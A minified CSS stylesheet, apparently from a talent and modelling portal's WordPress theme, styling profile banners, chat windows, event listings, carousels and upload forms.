#uploadForm .btn{padding:10px 30px 10px;border-radius:2px}
#uploadForm input[type=submit]:hover{border-radius:0}
.casting.center_bx{margin:0 auto}
.sidebar_widget.right_side>li.widget.widget_search{border:0 solid transparent;padding:0}
.widget_search .searchform #searchsubmit:focus,.widget_search .searchform #searchsubmit:hover{border-radius:0;background:#ef595a!important;color:#fff!important}
.posts.blog-profile .title a{color:#000}
.copy_url{border-radius:3px;margin-bottom:5px;margin-right:10px;float:left;padding:0 0 0 7px;overflow:hidden;color:#333;width:100%}
.copy_url button{background:red;border:0 solid transparent;margin-left:0;color:#fff;float:left;font-size:12px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.copy_url>span{white-space:nowrap;display:inline-block;max-width:100%;width:100%;float:left;height:20px;float:left;margin-bottom:10px}
.view_setting{line-height:100%;background:#000!important}
.setting .profile-data{margin-bottom:25px}
.setting .profile-data .edit_profile{float:left;padding:1px 16px!important}
.sidebar_filter.show_mob .mob_filter.cross{bottom:auto;left:auto;right:0;top:0;width:36px;background:rgba(0,0,0,.8);z-index:1000}
.profile_bann .social-list li{width:auto!important;margin-right:50px;min-width:110px}
.profile_bann .social-list li:last-child{margin:0!important}
.profile_bann .social-list li a{color:#fff;padding:0}
.profile_bann .social-list li a:focus{text-decoration:none}
.profile_bann .social-list li a span{display:block;font-weight:800;font-size:32px;margin-bottom:10px}
.profile_bann .right_bx{width:300px;text-align:right;float:right;margin-top:-5px}
.profile_bann .follower a.followed{background:#fc2626;border-color:#fc2626}
.profile_bann .follower a.report{border-color:#fc2626;color:#fc2626}
.profile_bann div a{color:#fff;display:inline-block;margin-right:8px;min-width:74px}
.profile_bann div.right_bx .likes a{color:#fff;display:inline-block;margin-right:8px;min-width:74px;border:0 solid;padding:0;font-weight:400;font-size:14px;margin-top:2px}
.profile_bann div.right_bx .follower a{float:right;margin-top:5px}
.profile_bann div a:focus{text-decoration:none!important}
.container{clear:both}
#page_content_wrapper,.page_content_wrapper{clear:both}
span#eye_color,span#hair_color,span#skintone{text-transform:capitalize}
.event_box{min-height:220px;transition:all .3s;border:0 solid #dcdcdc;overflow:hidden;padding:5px;margin:-5px -5px 20px -5px;position:relative}
.event_cont{padding:5px 10px;position:relative}
.event_box a{color:#d23c3d;font-size:15px;display:block;font-weight:500;line-height:130%}
.event_cont a:after{content:"";height:100%;width:100%;z-index:100;position:absolute;left:0;top:0}
.event_box .event_cont a{margin-bottom:5px}
.event_box .date{color:#666;font-size:13px;margin-top:5px}
.event_box .location{color:#666;font-size:13px;height:20px;margin-top:5px;max-width:calc(100% - 85px);overflow:hidden;text-overflow:ellipsis;white-space:pre}
.event_box .date .fa{position:relative;top:-2px}
.event_box:hover{box-shadow:0 0 14px 0 rgba(0,0,0,.3);border-color:rgba(0,0,0,.1)}
.event_box:hover a{color:#242424}
.banner_text h2{color:#fff;margin:20px 0;font-size:19px}
.banner_text h2 a{color:#fff;margin:0 5px}
.banner_text ul{margin:0;padding:0}
.banner_text ul li{display:inline-block;margin-right:5px}
.banner_text ul li a{color:#fff;font-size:21px;margin:0;padding:5px 8px;border:1px solid #fff;width:38px;height:38px;display:inline-block;line-height:25px;text-align:center}
.banner_text ul li a:hover{background:#fff;color:#333}
.banner{display:flex;align-items:center}
.home .categories h2{font-size:30px;text-align:center;margin-bottom:55px;line-height:100%}
.home .categories h2 span{font-size:16px;text-transform:capitalize;display:inline-block;line-height:100%;width:100%;font-weight:500}
#page_content_wrapper .sidebar li a{color:#000!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content .talent_directory{margin:0 -5px}
body:not(.page-template-add-institute) .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:80px;height:80px}
.sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb img{width:100%;height:100%;object-fit:contain;padding:5px}
.sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 90px)}
.event_box .view{background:#fff;font-size:12px;box-shadow:0 0 6px rgba(0,0,0,.3);line-height:100%;padding:2px 7px;position:absolute;right:5px;top:5px}
.chat_bx{border:1px solid #dadada;padding:0 0}
.chat_bx .register-form{padding:15px}
.event_box .featured{position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.user_list{background:#dadada;padding-top:15px;padding-bottom:15px}
.user_list .search{background:#fff;border:1px solid #9c9c9c;float:left;margin:12px 0;width:100%}
.user_list .search label{float:left;line-height:38px;margin:0;text-align:center;width:40px}
.user_list .search input{background:rgba(0,0,0,0);border:0 solid transparent;width:80%;float:left;width:calc(100% - 40px)}
.user_list .dropdown img{width:100%}
.user_list .dropdown{display:inline-block;padding:0;width:100%}
.user_list .dropdown .status{float:left;font-weight:600;line-height:46px;width:100%}
.user_list .dropdown .status span{font-weight:300}
.user_list .dropdown .status .user_img{border:2px solid #dadada;display:inline-block;float:left;margin-right:10px;height:45px;width:45px;border-radius:25px;overflow:hidden}
.user_list .dropdown .status .user_img.active{border:2px solid #27ae60}
.user_avl{min-height:380px;min-height:calc(100vh - 300px);max-height:calc(100vh - 300px);width:100%;clear:both;float:left;padding:1px;background:#fff;padding:0;overflow:auto}
.user_avl li{display:block;border-bottom:1px solid #dadada;width:100%;float:left;line-height:38px;padding:8px;cursor:pointer}
.user_avl li.active,.user_avl li:hover{background:#fc2626;color:#fff}
.user_avl li .status{position:relative;float:left;width:38px;margin-right:10px;height:38px;border-radius:100%}
.user_avl li .status img{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}
.user_avl li .status:after{content:"";height:10px;width:10px;position:absolute;right:0;top:0;border-radius:100%}
.user_avl li .status.active:after{background:#27ae60;border:1px solid #fff}
.user_avl li .status.do_not_disturb:after{background:#c00;border:1px solid #fff}
.user_avl li .status.away:after{background:#f1c40f;border:1px solid #fff}
.user_avl li .status.offline:after{background:#dcdcdc;border:1px solid #fff}
.user_window{background:#e9e9e9;padding-top:15px;padding-bottom:15px;color:#242424}
.user_window span.status{border-radius:100%;float:left;height:60px;overflow:hidden;width:60px;margin-right:15px}
.user_window .view_profile{font-size:13px;display:inline-block}
.user_window .big_txt{font-size:26px;margin-bottom:0}
.user_window .view_profile>span{clear:both;display:block;line-height:135%}
.user_window .view_profile>span a{color:#fc2626}
.chat_bx .messages{height:auto;height:80%;max-height:calc(100vh - 390px);min-height:calc(100vh - 390px);overflow-x:hidden;overflow-y:scroll}
.chat_bx .messages ul li{clear:both;display:inline-block;float:left;font-size:.9em;margin:5px 15px 5px;width:calc(100% - 25px)}
.chat_bx .messages ul li h2{font-size:16px;text-transform:capitalize;margin-bottom:4px}
.chat_bx .messages ul li img{border-radius:50%;margin-right:8px;float:left;width:28px}
.messages ul li.replies img{float:right;margin:6px 0 0 8px}
.messages ul li p{border-radius:4px;display:inline-block;line-height:130%;max-width:80%;padding:10px 15px}
.messages ul li.sent p{background:#fff;color:#999;box-shadow:0 0 6px rgba(0,0,0,.2)}
.messages ul li.replies{text-align:right}
.messages ul li.replies p{background:#d0f5af;float:right;color:#48613b}
.chat_bx button.submit{margin-top:0;float:right}
.message-input .attachment{text-align:center;line-height:30px;min-width:38px}
.message-input input{width:80%;width:calc(100% - 100px)}
.message-input{margin-top:7px}
.chat_bx .dropdown-menu{padding:0;right:0}
.chat_bx .dropdown-menu li{cursor:pointer;padding:5px 20px}
.chat_bx .dropdown-menu li:before{border:2px solid rgba(255,255,255,.38);border-radius:17px;content:"";display:inline-block;height:17px;margin-bottom:-4px;margin-right:5px;width:17px}
.chat_bx .dropdown-menu li.active:before{background:#25a55b}
.chat_bx .dropdown-menu li.away:before{background:#f1c40f}
.chat_bx .dropdown-menu li.do_not_disturb:before{background:#c00}
.chat_bx .dropdown-menu li.offline:before{background:#dcdcdc}
.chat_bx .dropdown-menu li:hover{background:#e9e9e9}
.mac_system{position:relative}
.mac_system .scroll_section{background-color:#fff;width:387px;height:245px;position:absolute;overflow:hidden;top:26px;left:84px;background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/02/Contest-Portfolio-Scroll-Image-scaled.jpg");background-size:100% auto;-webkit-animation-name:wall_two;-webkit-animation-duration:20s;-webkit-animation-iteration-count:infinite;animation-name:wall_two;animation-duration:20s;animation-iteration-count:infinite;animation-delay:6s}
.profil_box_sidebar{margin-bottom:20px}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
@keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
.wall_entry:not(.small-space){border:1px solid #dadada;margin-top:80px;margin-bottom:80px;padding-top:40px;padding-bottom:40px}
.wall_entry.small-space{border:1px solid #dadada;margin-top:40px;margin-bottom:40px;padding-top:40px;padding-bottom:40px}
.display_wall>h2{font-size:26px;text-align:center;margin-bottom:20px}
.display_wall>h2 span{color:#fc2626}
form#uploadForm input.form-control[type=file]{padding:0}
.wall_entry .casting.center_bx{text-align:center;border:0 solid transparent;box-shadow:0 0 0 transparent;padding:10px}
.wall_entry .casting.center_bx h1{margin:0 0 25px}
.lightbox_video .modal-body>iframe{max-width:100%}
.mob_title_head{display:none}
.btn-default,.btn-default:focus,.btn-default:hover{background-color:#d23c3d;border-color:#d23c3d;color:#fff}
.file_bx .form-control.drop{height:100%;opacity:0;width:100%;z-index:2;position:absolute;cursor:pointer}
.file_bx{position:relative;border:1px dashed #94adb5;background:#c9dbe2}
.file_bx #drop-cont{position:relative;top:0;height:100%;text-align:center;z-index:1;width:100%;padding:35px 15px}
.file_bx #drop-cont span{font-weight:600}
.file_bx #drop-cont span.no_choose{display:block}
.file_bx #drop-cont i{font-size:26px;display:block}
.file_bx .photo-size-text{position:relative;top:-30px;pointer-events:none;font-size:12px}
.profile_bann.model{position:relative}
.profile_bann.model .black_row{position:absolute;width:100%;left:0;bottom:0}
.break-form label{margin-top:20px;margin-bottom:0}
.display_screen{position:relative;margin-top:0}
.computer_screen{position:absolute;max-width:552px;top:43px;left:13.2%;height:348px;background:#fff;border:1px solid #a2a2a2;overflow:visible}
.computer_screen .carousel{overflow:visible;position:relative}
.modal.terms_box .modal-dialog{width:100vw;max-width:1140px;height:100vh}
.modal.terms_box .modal-body{max-height:80vh;max-height:calc(100vh - 79px)}
.carousel-control.left.arrow_slide{left:auto;right:100%;margin-right:50px;text-align:right;font-weight:300}
.carousel-control.right.arrow_slide{right:auto;left:100%;margin-left:50px;text-align:left}
.arrow_slide{width:auto!important;background:rgba(0,0,0,0)!important;border:0 solid rgba(0,0,0,.1);padding:10px;vertical-align:middle;opacity:1;min-width:70px;align-items:center;display:flex;text-shadow:0 0 0 transparent!important;color:#333;opacity:.5;z-index:10}
.intro_page{position:relative}
.intro_page h2.text-center{display:none}
.intro_page .walk{left:-194px;position:absolute;top:-47px;z-index:100;z-index:1}
.col-md-4.col-xs-6.available_on_request>span{display:block}
.arrow_slide.no-appear{display:none}
.intro_page{margin:0 auto;max-width:750px}
.user_profile .caption .detail_data{padding:0!important}
.event_image{width:100%}
.event_image img{width:100%}
.detail_event h1,.detail_institute h1{border-left:3px solid red;font-size:24px;font-weight:700;line-height:100%;margin:0 0;padding-left:8px}
.well_bx{position:relative}
.well_bx:before{width:110%;right:0;top:0;box-shadow:0 0 20px 0 rgba(0,0,0,.3);content:"";height:100%;position:absolute;z-index:-1;width:calc(100% + 90px)}
.well_bx{padding:34px 30px 34px 0;margin-bottom:40px}
.well_bx .list_detail{margin:0;padding:0 15px}
.well_bx .list_detail li{margin:0 0 9px;padding:0;display:inline-block;width:100%}
.well_bx .list_detail li .title{float:left;font-weight:600;width:80%;width:calc(100% - 70px);font-size:17px;line-height:120%}
.well_bx .list_detail li .detail{float:left;line-height:120%;font-weight:400;width:80%;width:calc(100% - 70px);font-size:14px;color:#767676}
.well_bx .list_detail li .detail a{color:#767676}
.well_bx .list_detail li .detail strong{font-weight:400!important}
.event_sprite{width:40px;height:40px;float:left;background:url('../images/event_sprite.png');margin-right:10px;background-size:auto 100%}
.event_sprite.venue{background-position:0 0}
.event_sprite.event_location{background-position:-40px 0}
.event_sprite.event_address{background-position:-342px 0}
.event_sprite.event_date{background-position:-80px 0}
.event_sprite.event_time{background-position:-120px 0}
.event_sprite.event_price{background-position:-160px 0}
.event_sprite.event_call{background-position:-200px 0}
span.event_email.event_sprite{background-position:-243px 0}
span.event_website.event_sprite{background-position:-292px 0}
.book_btn{background:#fc2626;color:#fff;font-size:15px;display:block;padding:10px 15px;text-align:center;font-size:16px;border-radius:2px}
.book_btn:focus,.book_btn:hover{color:#fff}
.view_like{display:inline-block;width:100%;margin-top:10px!important}
.view_like li{display:inline-block;width:50%;float:left}
.view_like li a{color:#686767}
.view_like li:last-child{text-align:right}
.view_like li:last-child a{float:right}
.detail_institute .view_like li{width:100%}
.event_image{background:tranparent;display:flex;align-items:center;justify-content:center;min-height:325px}
.detail_institute .event_image{min-height:290px}
.event_like{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/like_icon.png")}
.event_like.event_liked{background:url("../images/liked_icon.png")!important}
.event_view{width:27px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/eye.png") no-repeat;background-position:center center}
.event_contact{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038254/Dazzlerr/contact.png") no-repeat;background-position:center center}
.detail_event .col-md-8 h2{padding-left:10px;border-left:3px solid #fc2626;font-weight:600;font-size:23px}
.detail_event p{font-size:16px;text-align:justify}
.contact_detail{border:1px dashed #d8d8d8;padding:30px 20px 20px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;margin-bottom:20px;margin-top:0}
.contact_detail h4{font-weight:600;font-size:16px}
.contact_detail .name{color:#fff;font-weight:300;font-size:29px;line-height:100%}
.contact_detail ul{margin:0;padding:0}
.contact_detail ul li{display:inline-block;width:100%}
.contact_detail ul li,.contact_detail ul li a{font-size:16px;color:#fff}
.contact_detail ul li,.contact_detail ul li a{font-weight:700}
.contact_detail ul li .fa{font-size:18px;min-width:20px;text-align:center}
.contact_detail{background:#ef595a;border:0 solid}
.contact_detail *{color:#fff}
.contact_detail ul li.email,.contact_detail ul li.phone,.detail_institute .contact_form li{width:100%!important}
.right_contact{float:right;margin-bottom:20px;clear:right}
.tabs-how-works{text-align:center;width:100%;display:inline-block;width:100%}
.tabs-how-works .nav.nav-tabs{display:inline-block;border-bottom:0 solid transparent}
.tabs-how-works .nav>li>a,.tabs-how-works .nav>li>a:focus,.tabs-how-works .nav>li>a:hover{padding:0 15px;border:0 solid transparent;background:rgba(0,0,0,0);color:#666;font-weight:400;position:relative}
.col-md-4.right_contact.m_b40{margin:0!important}
.tabs-how-works .nav>li.active>a{color:#ff2626;border-radius:0}
.tabs-how-works .nav>li.active>a:after{border-bottom:2px solid #ff2626;content:"";border-radius:12px;position:absolute;width:100%;height:100%;left:0;top:5px}
.right_contact .posts.blog li{width:100%!important;padding:0!important;margin-right:0!important}
.detail_event .tribe-events-back a,.list_detail a{color:#fc2626}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:120px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
.post-type-archive-tribe_events .tribe-events-event-meta .view{float:right;font-style:normal}
.post-type-archive-tribe_events .tribe-events-event-meta i{min-width:16px;text-align:center}
.detail_institute h1,.single-tribe_events .detail_event .tribe-events-single-event-title{padding-left:10px;padding-right:86px}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content .contact_detail ul li{margin-bottom:2px}
.detail_event .person_name a{font-size:21px;color:#000}
#page_content_wrapper .right_contact .posts.blog li a{color:#000;letter-spacing:0}
#tribe-events-content .display-detail-bx{display:inline-block;width:100%;margin-top:20px;border:1px dashed #ccc;border-radius:6px;margin-bottom:20px}
.tribe-event-tags a{border:1px solid #b3b3b3;border-radius:20px;padding:5px 13px;background:#f6f6f6;line-height:100%;display:inline-block;margin:5px 0 5px 0;transition:all .6s}
.tribe-event-tags a:hover{border-color:#fc2626;color:#fc2626}
.display-detail-bx li{width:50%;float:left;padding:8px 12px;display:inline-block}
.display-detail-bx li.full{width:100%}
.display-detail-bx li a{color:#767676}
.display-detail-bx li a:hover{color:#fc2626}
.display-detail-bx li.full dt{font-weight:600}
.tags-data li.alert.alert-warning{width:100%}
.casting_contact{margin:20px -10px}
.casting_contact li{display:inline-block;width:33.333%;width:calc(33.333% - 20px);float:left;border:1px dashed #fc2626;padding:10px 15px;border-radius:4px;margin:5px 10px;color:#333;font-size:14px}
.casting_contact li b{font-weight:600;color:#fc2626;font-size:17px;display:block}
.casting_contact li a{color:#333}
.btn.btn-default.get_detail,.btn.btn-default.get_detail:focus,.btn.btn-default.get_detail:hover{background:#333!important;border-color:#333}
.btn.btn-default.cancle_msg,.btn.btn-default.cancle_msg:focus,.btn.btn-default.cancle_msg:hover{background:#e0e0e0!important;border-color:#cecece;color:#333!important}
.row.sign_con{height:500px;display:flex;align-items:center}
.login-footer1{background-color:#f4f4f4;border-top:1px solid #eaeaea;padding:30px 0;width:500px;max-width:100%;margin:0 auto;margin-bottom:20px}
.line-heading1:after,.line-heading1:before{background-color:#8f8e8e;content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:15%;margin:0 5px}
.line-heading1{overflow:hidden;text-align:center;font-size:18px}
.form-control.file_ty{height:32px;padding-bottom:38px}
.white-button{text-align:center;width:100%}
p.or_con{text-align:center;margin-top:20px}
span.login_con{border:2px solid #ce2e2e;color:#ce2e2e;display:inline-block;font-size:16px;font-weight:600;padding:.44em 1.5em .3em;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .1s ease-in 0s;margin-top:20px}
span.login_con:hover{background:#ce2e2e;color:#fff}
button.btn.btn-danger.btn-block1{padding:10px 30px;display:block;text-align:center;margin:0 auto}
.win_con{display:block;margin:0 auto;margin-top:0}
.talent_sec{padding-top:40px}
.talent_sec h1.main-title{text-align:center;padding:50px 0}
.talent_sec .row_section .title_bar{border-bottom:1px solid #ddd;margin-bottom:20px;float:left;width:100%;padding-bottom:15px}
.talent_sec .row_section .title_bar h2{color:#000;font-size:25px;font-weight:700;width:calc(100% - 110px);float:left}
.talent_sec .row_section .title_bar a.all_view{float:right;color:#fc2626;font-size:17px}
.talent_sec .carousel-item{position:absolute;opacity:0}
.talent_sec .carousel-item.active{display:block;position:relative;opacity:1}
.talent_sec .carousel a[role=button]{width:30px;height:30px;display:inline-block}
.talent_sec .bann_sec .view_all{color:#fff;border:1px solid #fff;padding:8px 27px;margin-top:20px;display:inline-block;border-radius:5px;font-size:16px}
.talent_sec .bann_sec{padding:80px 0;background:#fc2626!important;text-align:center;margin-bottom:40px;background:url(../images/banner_talent.jpg)!important;background-size:100% 100%!important}
.talent_sec .bann_sec h1{color:#fff}
.talent_sec .carousel{clear:both}
.row_section{margin-bottom:60px}
.talent_sec .carousel a.carousel-control-prev{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(-15px,-15px)}
.talent_sec .carousel a.carousel-control-next{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(15px,-15px);right:0}
.talent_sec .carousel a.carousel-control-prev:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(45deg);top:10px;left:11px;border-bottom:1px solid #666}
.talent_sec .carousel a.carousel-control-next:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(-142deg);top:9px;left:8px;border-bottom:1px solid #666}
.wpcf7-form .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item:first-child{margin:0!important;padding:0}
.sidebar ul.content.sidebar_maq li{clear:both;list-style:none}
.social_sec{margin:0!important;padding:0!important}
.ans-box{position:relative}
.ans-box a{position:absolute;top:11px;right:24px;color:#000}
.last-login{margin-top:20px;background:#f1f1f1;padding:2px 8px;margin:5px 0}
.last-login b{color:#fc2626}
.ans-box a:hover{color:#fc2626}
.win_con:hover{border-radius:10px!important}
.events_page_single .ssba.ssba-wrap,.events_page_single .ssba_sharecount{top:0!important}
.owl-dots.disabled{display:block!important}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#e6e6e6!important}
.owl-theme .owl-nav.disabled+.owl-dots{margin-top:40px}
.events-list .tribe-events-loop{max-width:100%!important}
.tribe-events-list .tribe-events-loop .grid-bx .type-tribe_events .tribe-events-list-event-title{margin-top:0!important;line-height:100%}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-list-event-title a{color:#000!important;font-size:15px;font-weight:600!important}
.grid-bx .tribe-event-schedule-details,.grid-bx .tribe-events-venue-details{color:#333!important}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-content{display:none!important}
.tribe-events-list .tribe-events-loop .type-tribe_events{background:#fff!important;padding:0 5px 5px!important;transition:all .9s;font-family:lato}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-image{margin:0 0 0!important;padding-top:5px}
.tribe-events-list .tribe-events-loop .type-tribe_events a{color:#333!important;font-weight:600!important}
.tribe-events-list .tribe-events-loop .type-tribe_events:hover{box-shadow:0 0 18px rgba(0,0,0,.5)}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost{margin:5px 0!important}
.tribe-events-list .tribe-events-loop .tribe-events-event-cost .ticket-cost{color:#d23c3d!important;position:absolute;right:7px;top:7px;background:#fff!important;padding:4px 16px!important}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul{margin-left:0}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul .person_name{margin-top:20px}
.detail_event .right_contact .Custom_Popular_Posts_Events h2.widgettitle{border-left:0 solid;text-align:left;padding-left:0;letter-spacing:0;font-weight:600;font-size:16px;text-transform:none}
.detail_event a:not(class="book_btn"){color:#fc2626}
.tribe-events-list .tribe-events-venue-details{margin:0 0!important}
.grid-bx .tribe-events-venue-details .tribe-locality{font-size:14px!important;font-style:normal}
.grid-bx .tribe-events-venue-details .tribe-events-venue-details{display:inline-block!important}
.tribe-events-list .tribe-events-loop .tribe-events-event-image{width:100%!important}
#tribe-events-content .tribe-events-list-event-title11 a{font-size:16px}
.tribe-events-loop .tribe-events-event-meta{font-weight:400!important}
.grid-bx .tribe-events-list-event-description.tribe-events-content.description.entry-summary{display:none!important}
.tribe-events-list .tribe-events-loop .tribe-events-content{color:#d23c3d}
.tribe-event-featured{position:relative;overflow:hidden}
.tribe-event-featured:after{content:"Featured"!important;position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.well_bx .list_detail li .detail i{display:none}
.detail_event a{color:#fc2626}
.detail_event a.book_btn{color:#fff}
.single-tribe_organizer .tribe-events-organizer-meta{margin:20px 0 0!important;padding:0 0 5px!important;max-width:100%!important}
.single-tribe_organizer .tribe-events-loop{max-width:100%!important}
.single-tribe_organizer .tribe-events-venue-details .view{float:right}
.single-tribe_organizer .tribe-events-organizer a{color:#d23c3d!important}
#description{margin-top:5px}
#description p{font-size:16px}
h2.title.description{font-size:21px}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{color:#242424;opacity:1}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a:hover{color:#fc2626;opacity:.9}
#tribe-events-content .tribe-events-viewmore a{color:#fc2626;opacity:1;font-weight:600}
.tribe-events-tooltip .tribe-events-event-thumb{float:left;width:100%;padding:8px 0 0!important}
.tribe-events-calendar .tribe-events-tooltip{padding:12px!important}
.tribe-events-calendar .tribe-events-tooltip .entry-title.summary{font-size:18px;font-weight:600;margin-bottom:20px}
.events-list .tribe-events-loop,.single-tribe_organizer .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.tribe-events-day .tribe-events-loop{max-width:100%!important}
.tribe-events-loop .col-md-4.col-sm-4{min-height:320px}
#tribe-events-day .tribe-events-day-time-slot{float:left;width:100%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left;width:33.333%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events:hover{z-index:100}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title a{white-space:nowrap;height:22px;float:left;width:100%;overflow:hidden;text-overflow:ellipsis}
#booking_main{display:none;position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:99999;top:0;transition:all 5s;left:0}
#booking_section{z-index:999;width:100%;margin-right:auto;margin-left:auto;text-align:center;background-color:#fff;max-width:900px;min-height:400px;top:50%;left:50%;padding:10px 20px;position:relative;transition:all 5s;transform:translate(-50%,-50%);margin:0}
#closePopup{position:absolute;right:20px;font-size:25px}
.notverify .close_btn{display:none}
.tribe-events-sub-nav li a:hover{color:#ef595a}
.tribe-events-sub-nav li a{color:#222}
#booking_main div.wpcf7 input[type=submit]{margin-top:20px}
.contact_view_package .contact_view_package_inner{border:1px solid #ddd;padding:25px 15px;text-align:center}
.contact_view_package .contact_view_package_inner h3{font-weight:600;font-size:26px;margin-bottom:30px}
.contact_view_package .contact_view_package_inner ul{margin:0;padding:0;display:inline-block;width:100%}
.contact_view_package .contact_view_package_inner ul li h4{font-size:16px}
.contact_view_package .contact_view_package_inner ul li{width:50%;float:left;list-style:none;position:relative}
.contact_view_package .contact_view_package_inner ul li:first-child:after{position:absolute;right:0;content:"";border-right:1px solid #ddd;height:100%;width:1px;top:10px;bottom:10px}
.contact_view_package .contact_view_package_inner ul li span{font-size:28px;color:#fc2626;margin:5px 0 15px}
.btn-outer-box{clear:both;padding-top:24px;display:inline-block;width:100%}
.btn-outer-box a{box-shadow:0 0 0 transparent!important;padding:12px 20px;line-height:100%;min-width:180px;background:#fc2626!important;color:#fff;border-radius:30px;margin:2px 5px}
.btn-outer-box a:focus,.btn-outer-box a:hover{color:#fff}
.detail_institute .main_image{width:100%}
.content_section_institute{margin-top:0;width:100%;clear:both;display:inline-block}
.content_section_institute .sidebar_scroll{width:300px;float:right;min-height:30px}
.content_section_institute .content_side{width:calc(100% - 330px);float:left;min-height:30px}
.content_section_institute .content_side p{line-height:29px;font-weight:400;font-size:15px;color:#404040}
.content_section_institute .content_side hr{margin-bottom:15px;border-top-color:1px solid rgba(0,0,0,.07)}
@media(min-width:1199px){
#logo_right_button{display:none}
.latest_job .latest_jobs li h3 a{min-height:60px}
}
@media(max-width:1199px) and (min-width:768px){
.latest_job .latest_jobs{display:grid;grid-template-columns:auto auto}
.latest_job .latest_jobs li{width:calc(100% - 20px)!important}
}
@media(min-width:992px){
body:not(.tribe-filters-open) .tribe-events-loop .col-md-4.col-sm-4:nth-child(3n+4){clear:both}
body.tribe-filters-open .tribe-events-loop .col-md-4.col-sm-4:nth-child(2n+3){clear:both}
.user_bann.featured_cover .black_row ul.left-list li a{margin:10px 0}
.page-template-elite-profile header{background:rgba(0,0,0,.5);position:fixed}
body.page-template.page-template-elite-profile{padding-top:0}
.featured_cover.elite_profile .profile_cover.profile-header{min-height:100vh}
.about_download h2+p{font-size:16px}
.About_text_section{display:flex}
.About_text_section .vc_col-sm-6{display:flex;align-items:center}
.casting_section .vc_single_image-wrapper{margin-top:20px}
.talent_section .vc_single_image-wrapper{margin-top:30px}
.content_section_institute{flex-flow:column}
.content_section_institute .sidebar_scroll{position:sticky;bottom:0;top:80px}
.About_text_section p,.casting_section p,.mission_section p,.talent_section p,.we_serve_section p{font-size:16px}
.mission_section .vc_col-sm-6{min-height:369px;display:flex;align-items:center}
}

/* ----------------------------------------------- */
.about_download h2+p{margin-bottom:30px}
.tribe-events-loop .tribe-events-list-event-title{max-width:100%}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading{font-size:17px!important;margin:.5em 0 .25em!important;background-color:transparent;padding:12px 10px!important;background:#fc2626!important;color:#fff;text-align:center;line-height:1;font-weight:400!important}
.break-form.rate-form label{margin-top:10px}
.break-form.rate-form label.control-label.sub{margin:3px 0 0;font-weight:400;font-size:14px}
.break-form.rate-form label.control-label.sub input{margin-right:5px}
.nav-profile{clear:both}
.categories{padding:120px 0}
.categories.bx_about{padding:10px 0}
.box_size{position:relative}
.box_size img{width:100%}
.box_size a,.we_serve_section ul.find_talent li a{display:inline-block;width:100%;text-align:center;font-size:19px;font-family:Lato;color:#333}
.we_serve_section ul.find_talent li a{position:absolute;top:calc(50% - 15px);left:0;color:#fff}
.categories .box_size a{font-size:19px;padding-top:8px;padding-bottom:8px;position:absolute;z-index:10;left:0;color:#fff;text-transform:uppercase;letter-spacing:0;border-image:linear-gradient(to bottom,red,rgba(0,0,0,0)) 1 100%}
.categories .box_size:hover{background:#000;box-shadow:0 0 12px rgba(0,0,0,.2)}
.categories .box_size:hover a{color:#fff}
.box_size a:hover{color:#fc2626}
